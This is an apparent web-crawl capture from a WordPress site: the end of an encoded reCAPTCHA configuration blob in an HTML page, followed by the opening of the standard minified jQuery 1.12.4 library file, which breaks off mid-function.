pnGk9ZZsOCMsObUsKbCsKJw6M+FMKUC8OVX3nDlcORJwTCtAvDosO1KsOIFUcJaMK2Y1PCgsO6ZMKjw4FJS8OLUWzCpVQ2QcKgwpDDsW7DlcK5VR8HAg/DmTJMw4spfcKxw4vDhQ5zwoIww6fDlSbCllLCuE7DhMKtwq91AcKHMMK+w6ZwwrrDhz/Ct8KQw73Dl8OwD8KHcsOcODwZwoLCrCfCphrDjntUw4QEw4TCmcO3wqwBEcOMAsOMw6/[base64]/DoWTDpWlnwrfCnMOjw44mwpDCq8OQH8KvwqjDiMKAwq1zKcK0wpzDgAnDk0XDsCDDkBbDvsO2CsKlwq/DqsO6wonCnMO0w4LDrVLCh8OEFcOXfkXDicOrN8Oew4sKHnJPCcOleMO+cgsPdWjDqsKjwqfDs8OcwoYow5AiOhzDmXjDlEXDj8OxwprDu1sZw6FPDCA5w5/DjjbDvAdNGnrDkz5PwpHDtFrCv8O8woLDvTLCmsOOw5tmwogCwqdAw6LDvcOxw4rCmB9RFA9TbxkewrjDkcO4wojCpMO4w6rDm2zCnDsTRC1dNcK2J1XDiQYOw7fCg8KtMcOYw4tGRsOSwqHCk8K9w5d5w5XDj8Kww5/CqMKGZsKxTg7Cn8Kew7bCsxfDsRbDl8OowozCvhAOwq02w7gawrbDk8OhVTxoeB/Dt8KSPQ3CnMKSw5rCm3sYw5TCj1XDtsKnwrbCvXrCozlpAVw1wrnDskDCoX5NVMOdwowWGCfDlycAUMKzw6nDg0xzwqvCs8OPO33CtDHDssKqQsOYWU/DusOWNQIIaH8jQTNHwrPDqlHCimpOwqnCpyDCjFVZBMKdwqHDg3bDnGMGwqvDgsOYYSLCusO7TcOhAEwSQR7DjCp6woUswrnDvwPDnSQLwpTDqMKxScKFbsO0w43Do8Ogwrp0WsKQJMKhKS/CtTjCgmsMJh3Cv8OdwrMuVGZcw7rCt3kqZnvCkVkyasKscngHw4bDkh/DpkBjw54rwqsUDm7DnsKVCgo7TRABw4/[base64]/CsMOlwrzDhGDCgRMUaWJCEcK1SsO1wp3DgntQMXbCpsK7FcOEdntGKy1yw7fCtWoDAnUBw5vCs8OCw4RNwr3Dv2cFdAcIw7vDuQAwwoTDm8Osw7kHw7YmDnvCq8OIasOowr8ZOsKgw6VRbjPDhsKNeMKyV8ORIA7CgXbDnTTCtFnDp8KBAMOicMO/BlzCpjbDrjPCksOIwr/[base64]/Dl0vCosOAwqMxwrIQY8KBwoPDj1zDsMOfw5vDo8ORUCHDnsOww5bDjTLCpMKwak/ChVgNw6/Co8OMwpcbPMOhw6LCr0Zfw71Zw4TCn8OJSMObJSzCqcOwYj7DnU8bworCgysNwrxKw6kYU2LDnE1Vw6N9wqk5wqF7woB0wqN9ElHCoxPCnMKlw6TDu8Kaw5gjwpoSwqROwpzCpcKZPjESw4kFwowOwrHCvRvDssOgT8KEKH/CvEF0V8OhBkx8dsKXwp/DnC3DkAoQw4dQwrHDkcKMwrQyXMK7w5hzwrVwLR5Ow69MJHYdw7LCtQnDh8OjScOSFcOgXDEVdFM3wqHCjMKwwrw9YMOpwrQ4w5oTw53Cg8OZETFgLlDCs8Oow5/[base64]/CtTXCjTlqW0vDgMO7AMKlO8OEw5oZw5lZZcOUa1NbwpzDusOZw63CtMObLmQjDsOLRcK+w4HDscOkC8KjZMKOwqgCFsOMa8O1cMO9PcKefsODw5vCqAg4wpdHX8KIKGkENcKlwrjDrwvDqwgnw5TDkkjCvsKQwofDlSPChcObwpnDg8K1ZsOtDi/CoMOtLsKzBRcVeGo0UhvCl35hw5bCuWvDgEHCmMOHJcOCXW06D07DkMKgw5UMQQTDgMO9w6nDrMKew5s9HMOvwoZEY8KcNsOQdsKqw6HDq8KcBljClw14PVYhwpkBd8OjVSIbSMOnwovDicO6wr5gfMO4w5vDjnsvwp7DqcOww7/[base64]/CjMKiw5BZdi3DmMKWAsKtOld1w5Zua20/CxIaw7deSWxkw4Jzw7ZyecOsw5tBfsOQwpPCtF14ZsK4wq7ClMO+TMOPRcOZaV7DlcKJwoYLw55zwox9e8Oqw6l8w6vCr8KEHsKFbBnCusKswpXCmMK5acOpWsO6w7ATw4EDcklqw4zCkMKCwo3CgxrDh8Oiw7p7w4bDqUzCsxl0A8KVwprDiRl/M3XCun4HFsKoJMKCXMKBFGvDpld6w6vCpMOaOkzCoi4VXcOpIcKCwqECbWbDsBdqwp7CuCkewr3Dhg4Hf8KUZsOFAF/CmcO4w7vDqQ/Dv10lGsO+w7vDu8OqKxjCt8KSPcO1wrEhZ3DDtlkLwpPDhV0Lw7xpwoR+wo/Ds8K/wrvCkVEkwqjDmx8PX8K7Pxd+W8OaBGxlw55Dw4kaHh3DrnXCs8K0w4F1w7/DvMODw6prwrJBwq1Tw6bCvMOGTcK/[base64]/DqEsew4xJE8OAeMKKacOHH8KAEMOMeU9twqBRw6LDo1ovHgU2woLCmsKPaittwrvDilAjwopqwofDjzHDoDvCrh7CmsK0SsKTwqZ/wqETw7YTEMO5wq7CnH0+acO1XE/DoWzDgsOSXx7DpjluR25CWcKVDBcewqsEw6HDqDBvw7rDo8K4w6TClTAhJsKawpDDmMO5wqRYwrgpJUwWbw7ChADDsy/DqHDClMKhHMOzwq/[base64]/DtcKGJ13CrExmZStGacKmwp3Dt8Kpwp7DkjEgL8KJYXrCkHACwq1NwqfCtMKyMQ9uFMKUeMO4UR/DqS/DjcOzI2RQTkUpwqTCkEPDklbCqBXCvsOTHsK4FsOZwrnDvMO9SSpAwqvCvcOpSD1cw63Dp8O+wrfCrcKxOcKjYQdPw58qw7QewqHChcKMwooPHSvCicOIw6olOz0pwo8GdcKgYxDCtVxHDHN3w7ZxXMODRcKZw6sJw4AAC8KJXh5YwrN/w5HDncK+RVhaw43CnMKtwoXDucOLZWDDvWcSw6bDuzE7SsOnO1IfSmXDjh/[base64]/A1nDqCpnM8K5aX3Cmx7DpcOwwo4ZZ8KfdsO/[base64]/wod7wrjDmsOUGELDqnxIL8KiQSvDiBgMJMOGwqLCjsO6w4HClcO3D2fDv8OhwpI1worDnQPDmnUww6DDplsEw7TDn8O7UMOOwo3DkcKEUmgyworDmxIBM8KDwogEGcKZw5saZVlJCMOzF8KaTGLDmC9XwoMMw6PDh8Kmwr0KUMO0w5/CqMKcwrzDmmnDhlpxwo3CosKawp/[base64]/fMK7AgvDvsKmLsKRwpLDoMOUw5kPw6/Du8Omwrx8Bzc+wrXDpcO5WCzDhMOiXsO2wrQrWcK3TExRPynDoMKuScKgwpPCncKQRlvClWPDuyzCsnhYHcOMF8OtwrnDrcOWwpdhwopMfGZKOsOmwrgFC8OPaQzCicKMW1XDmBsydkVQBnzCv8KcwooNFn3Cq8OXWF/Dvx3CksKsw6djMMOzwo7CgMOJTMORFVfDq8KIwp0ywq/CvMK/w7bDuHHCslEFw4cmw4Qbw6XCi8ObwoPCp8ODbsKHDMOzwrFgwrrDq8KOwqdVw73CrAlrEMK7NcO9RVfCi8K4MTjCtsOEw402w7x9w45yAcO+b8OUw40Pw5fCg1/DlsKwwpnCosO1FDo4w7oUesKjdsKSU8ObSsK5QmPClUAdw7fDn8KawrrCnk1OccKVa0ArUsODw4tHwrxVaEvDlQF1w5xZw7XCjcKow70ALMOewoHChMKrdGrCv8K+wp4dw71MwoYwOsKtw69Dw7dyTi3DlQnCucK3wqMtw5wawpLChsKHC8KbTVTDoMOEQsOQfk/CvMKdJArDkEVGJzXDgiPCu38Ma8OcFsO8woXDkcKnecKawocvwq8ienMOwqkdw5nCpMOJLcKBw44Wwrc0eMKzwpzCgsOiwpkHDsKAw4pIwp3CmkrDuMKqw4XCpcKSwptHKMKEBMOOwo7Dt0bCn8KSwp5jK08LLhTDs8KIEUYDGMObB1fClsKywrbDmyFWw4jDiUHDiX/CmjsWHcORw7DDrURVwrHDkDdew4TDoXjCusK7f25kw53DusOUw5/DhgLDrcOyFsOMYQMJC2QARcOgwofDgUBdWB7DtcOKwqvDjcKhesOaw51fbCTDqMOSfSkdwrHCs8Ogw6R1w6Ecw5zChcO8cXoccMOrOcOsw5bCvsKNW8KVwpEdO8KQwqLDjyREb8KUacO0MMO1KMK+D3DDlsOMfld9Kh11wrBPASJjP8K2wqJSfBRmw6MSw4PCiy/DsFNwwq9gfA7Cp8Ouwp8PD8Kowo8nw6jDvUjCujxlO1rCi8K2NsOjFXbDk2TDqSAgw4fCmk1NdMK1wrFZeDTDtcOnwoPDlMOuw67Cm8O3VMOWM8K+UcK4bcOmwrV8RMKiaC4owo3DmWjDlMK/Q8Ozw5QZecK/a8O0w7x8w50dwofCn8K7ACfDqRrDigMUwoDDhVTCqsOdR8Ouwo09VMKuLwxvw7MoWsOBGTUbQENDwpbCsMKnw6/[base64]/CpBXCkncjw5NtMsO5w6nDuVvDo8Kqw4xMwpDClkoNwqRXX8OlVMKZRMKjfkPDjQlyMk8kMcOuBA4Sw4jCgQXDuMK/w4TCk8K3CAMLw7tjw6MdWn8Qw4vDojjCqcKlEArCvhXCr2LCm8K7P10mCVhDwpXCucOTGcK6w5vCtsKtKcKnU8KeQhDCm8KTPn3Cl8OAJENNw6oEUgxowrFHwqxbJMOtwrUdw5PCssO2wqYjHG/CuldzO1vDlHnDusKkw6LDk8OOLsOLw6XDkVUQw7ldSMKcw49IUlfCg8K3QsKOwqYnwot6WnE4IcOIw6rDgMOBbsOjJcOWw5nCqRkrwrHCr8K7IMKxdxXDmmYpwrjDpMKJwpPDlcKgw4NSJ8OTw7kxI8KTBlgZwoHDrxIvWH0/ODvDjmvDvRxhIDjCtcOZw4Rrc8OrGx5Iw69hXcO6wpwmw6vCmjE6c8Orw51TZMKgw6AvFGJlw6gQwoUUwprDvsKKw63CiFBQw5ELw6HDphgNZsKIwqBXcsOoGWrCqyPDtksYZ8KyHXLCg1NtHcKtAcKIw6LCrTzDjGYEwrMkwoxWw7FAw4/DlsK7w5vDg8OiZAHDmX0uAlsMARgvw41xw5wVw4pTw7NYWRnDoxTDgsO2wpU+wr5lwpbCrlcGw4fCoDzDmcK6w73CpxDDhRjCscOlOS5DC8Onw6J3wqvCkcO7w4wWwrxFwpYkRsOiw6jDhsKKKyfCiMO5wpRow5/DuXRbw7LCisKbf2oHB07CjDltPcOQEUfCocKIwpjCkj7CjsOZw4/CjcOrw4YSasOVVMKZAcOkwoHDuUU1wrtZwr7Crz0zDcK3ZsKJfT7CsVUAI8KqwqXDhsKpIS0cA37Cql7CgnPChmQZEMO9XsObB2rCrCfDtA/DkXPDuMO2dsOQwobDrcO4w69YLjvDncOyHcO0wqjCrcOhZcK4T2wKfnTDosKuTMOfXAtww5wiwqzDmyQkwpbClcK0wqwWw7wCbGQpCgpqwq5PwpvDsks9HcOuwqjCjXNUB1/DtnENUcKSMMOOTwHClsOowp4rdsOXfzMAw6kDw7fCgMOkKQDCnGvDg8KOM14iw4bCksKpw7HCmcKxwoPCnX9iwr/CpBvCr8OpP3tcZhYKwozDisKww4vChsKswpU0aCJMWV4qwobClkjDo1/Cp8O8w4zDocKqSH7Dl2rChcKVw6HDi8KWw4M/LzzClD4FARjCm8OxA0PCu33CnMOgwrzCv1ElQTZ0w7jDinXCgCZ4M0pYwoTDsAw+WD9rSMKITcOQGifDvsKFYMODw6A7QERYwrbDocOxJcK5Ig4OG8KLw4LDghbDuXoWwrzDl8OwwrrCscOpw6TCj8K/woUGw7TCiMKXAcKxwo/CsA1mw7EWdnfCpsOJw6DDv8KFJMOmWEzDt8OQUgfDtGbDgsKfw7wbUMKaw4nDtlHCgMOBSRlFGMK2VsO0wqHDm8K6wqMwwprDnXUWw6TDlMKIwrZqF8ORX8KdUkjCs8OzC8K0wq0qakYrY8Kpw50CwppUAMKACMKOw63CgS3CmMKyScOeYHLDicOCbMK/[base64]/woXCr1NSc8KQJGwMw6VYw7gOwofCu1MaS8K7wr9Vw7fDisKkw77CuRx4LVvDuMOJwoocw43Dljd3CMKjMsKlw6hMw7sdYQ7DrMK5wqvDoRt1w7TCtHkdwrrDpVwgwrjDp0cJwp9hFyHCsEHDpsKywobCgsKGwp4Jw5/Ci8KtX17DncKncsKiwrJdwpI0wofCtxELwpgiwofDq39qw7/Co8OEwqxpGXzDnHtSwpTCkGPCjl/[base64]/wosxTcOJCScrTnEUUz3DuQbDlcKyUsOjw6XDtcKMQRbDpMKGfgjCtMK4dj0GKMK2ecOlw7zCoHHDosK8w5jCpMO7wqvDtyRyKk59wpYRZG/CjsKEw5low5B/[base64]/[base64]/CqwjComYwwqY1b8ORUhwuwo57EX7DssKrw6hHwrtYKx7Dki8DU8KJwpdkO8OZM1XCmsKNwqnDkQnDkMOowohUw7ROX8O4a8KJw4HDrsKyZAXCkcOXw4nDlsOPOD/CiEvDtzR/[base64]/CrW07YMOZJMK/wovClmNww4LDtcKpwrpTCEfCmlA1J2HDjip+w5HDuGTCh0zCigVsw5wkwrTCtkxqHmxXf8KwBzMlYcOPw4MowqkRw5oswp4uRi/[base64]/CrzLCl8K6WCkIw5VeQk3DnjQXwqPCiSbChl53w7Vdw5DDpFgjEsOudsKXwpARwq1MwpYhwpvDj8KuwpXCniTDv8O0ThXDqMOtFcKzc1LDoQ43wrgBJcOew5bCncOqwq9mwoBRwrUybi/DpETCqhYRw63DocOOd8OMG188wr4Hwr/[base64]/ClHI+w7zCmMKuQ8KgKRvDoQnCokFwwppYw5MjLcOxRmRrwoTCtcOLwpPDj8OhwobDv8OvMMK2QMKiw6jCsMKTwqfDnsKdNMO5wp8Vwp1GUMOQw6jCh8O3w5jCoMOFw6fDritLwqnCi1FhIwTCjCnCmy0KwozCi8OaXcO/woTDk8K3w7pMRAzCqyDCp8K+woPDvTcwwrJMdsOXw5XChMO1w5/ClsKBDMO3JsKAwoPDlcO2w5HDmA/CgWFjwo3Ct1DDkWJBwoHDoyBgwpLCmF9iwr3Cg1jDilLCkcK6IMO8KMKtSMKMwrwvw4XDtwvCkMO/w75Uw6cqNlQuwp1CTXFNwrllwqNYw4puw5fDgsOVNcODwqXDlMKfJMO1JVwoEMKGNjTDrGrDpmTCssKBGMOzCMOQwpANw4zCkEnCvcO0w6bCgMODeE4zwrl7w7/DocKdwqUmG3F5WMKPdgHCkMO/f2vDvsKiU8KhV1fDhjY6R8Kzw57CgzLDsMOiSTo+wo0Zw5QVw6dRK2M9wpMuw6zDgGd9BsOvfMOIwo5jXxoxGWnDnTg7wqTCpT7Cm8K+NEHDrMOQcMK/w6jDqMK7JsKIEsOMO1LCmsOqKiNFw406AsKJPsKtw57DmSc2FFPDiiE+w492w4wYZBRrMcK1UcK/wqkaw4g/w5FRU8KIwrFAw4BKYsKeEsK7wro0w5zCtsOAFA5ENS7CmMO3wobDtcO1w67DusKdwqB8H17CucOvUMOBw4fCjANzIsKtw4NGA1/ClsOzw6HDpgHDvMKqNQ7Dmw7Cj0A2U8OsKF/DsMOWw5tVwqXCimwgCnIeAMO1wrsye8Krw60weUDCnMKLXlTDo8Oow6N7w6zDt8KGw5pTYSgGw43CgmQCw5JWWH4bw7PDuMKQw6TDrMKtwroTwrHCmi0ZwrfCn8KPH8OOw7VuLcOnHwXCu1LClsKew5nCikFtZMO7w5knDlIkeH7CpsOiFU/DgMKswoZ3w5obaCnDqxgbwp3DisKVw6vCgsKGw6lfekctBHgIaTLCqcOwXGJ+w6vCnQPDmEA7wpIIwpo6worCosKqwqQtw67ChsKzwrbDkBvDuSHDthgUwrIkF2PCtsOAw77CgsKFw6DCq8ODdsKFU8KGw4/Cs2DCucKVwrViwo/CqkBzw6TDlMK9NTgtwr7ChivDtA3Cs8O5wq/Cq15Ew7x1wqjCr8KKFsKYLcO9QlJ9dDw9esK1woI+w4tYb2gnE8ORB2ZTE1vDqWQgW8Ogd0wkN8O1J0/Cji3CtyU/w6BZw7jCtcKzw59dwrfCsTMoKEB5wqDCusOww4zCqUDDjSfDt8OgwrZmw4XCmgFSwp/[base64]/DqMOFw7wkYcOGc8Kow4gnW1/DgsKpwqnDkn3Ck8KAw77ComnDuMKywpI3F3d3GRQOwoXDqsKtRxXDvBM/bMO1w5dKw5sQw599L2/CvcOHHAPCgsKXOcKww6DDsxE/w6fCsmM4wohNwqjCnBHDjMOww5NCJsKLwoHDkcOEw53Cr8Kmw5peODjDnw5UacOaw6fCuMK6w4vDrMKdw5DCq8OFMsKAZBDCr8OmwowzBRxULcOMGFvDhsKewqrCp8OzacO5wpvClWjDksKiwqnDhW9Ww4/CmcOhHsOqOMOEcGt1UsKLTD5XChrCvjosw5gHOFxtVsOPw53Dmi7DvR7CjcK+HsOyfMKxwr/CssKsw6rCviFQwq9Sw5ksEUkwwoLCusKQZkIiX8OIwqJZG8KHw5HCswjDssKxDsKQLcOtDcKNE8KIwoFSwoJUwpJMw45cw6wwbx7CnhLCs1dWw7cgw6gfLgfCv8K3wrrCgsOGDVbDuAvDl8KLwr3CtC1uw4nDocK6ccK1bsOZwr7DhUZMwq/[base64]/DtFdjwp/CqcKBOUXDoBB9w6xuWi9DaEbCjcOaWiY8w7h3wrsMdSZ1Rncpw6LCtcKnw6VUw5YnLnMafsKlfityLsOwwrDCjsKhdcOtccOvw5/Cn8KqJcO2PcKhw4MMwpE/woHCnsKQw6Umwol7w5/DgcK/LsKBXsKEBzjDksKYw58vCwbCv8O/EDfDjx/[base64]/DtMKIwoXDmylew6thw5EkwprDkcKdH8KOwo0hI8OODMKvXBfCisKRwqsUw7/[base64]/DscKwTcKjRcONTcK/X3dUw58ewpbDqHvDtcKfGDLCp8OzwqvDssKJdsKrCEljNsKcw6TCpR4HWRM+woPDpsK5Z8OWNAZjWMO5w5vDmsK0w7Qfw7fDg8K+dHDDoEclZXY/J8O9wqxCw5/DpnDDssOVVcKEZcK0QA16w5tiXRs1RkVww4AOw6TDgcKIHcKowrDCnnnCgsOUD8O6w7VBwpIhw4oHL0k0PljDmxliIcKywosJNSrCkcOtIVpkw7xhEcOpNcO2TwMdw6MzBsKEw4bDnMKySBPCq8OrFWp5w6VxWi98UMK9wrbChhVVCsO+w47ChMKFwq/DsCHCm8OFw7zCl8OxOcO3w4bDuMOfFcOdwpDDr8OL\x22],null,[\x22conf\x22,null,\x226Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dimossin.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qO6EgL2/l70J6IxOvbfpod/MDRZVI721k4J0vq363HA\\u003d\x22,1,0,null,1,1769348311893,0,0,[235,139,208,138],null,[87,197,170,123],\x22RC-a-oDUgWDn6siVg\x22,null,null,null,null,null,\x220dAFcWeA4j_NJe3FfZA_lOOEtXY2hpdVgI6VVDXaDHvWsDLt7fABX0_YdVlfu8khy9C6OZ1UYlmuJRLC9wKsKwVOGpHbCHcExJAA\x22,1769431111917]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dimossin.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp
body_size: 43697
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license | WordPress 2019-05-16 */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],"__proto__"!==d&&g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;d<c;d++)if(!1===b.call(a[d],d,a[d]))break}else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(d<c)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)(d=!b(a[f],f))!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;g<d;g++)null!=(e=b(a[g],g,c))&&h.push(e);else for(g in a)null!=(e=b(a[g],g,c))&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;if("string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a))return c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"!==c&&!n.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=fa(),z=fa(),A=fa(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(xa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ea(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+pa(r[h]);s=r.join(","),w=_.test(a)&&na(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function fa(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ga(a){return a[u]=!0,a}function ha(a){var b=n.createElement("div");try{return!!a(b)}catch(xa){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ia(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ja(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ka(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function la(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ma(a){return ga(function(b){return b=+b,ga(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function na(a){return a&&void 0!==a.getElementsByTagName&&a}c=ea.support={},f=ea.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ea.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ha(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ha(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ha(function(a){return 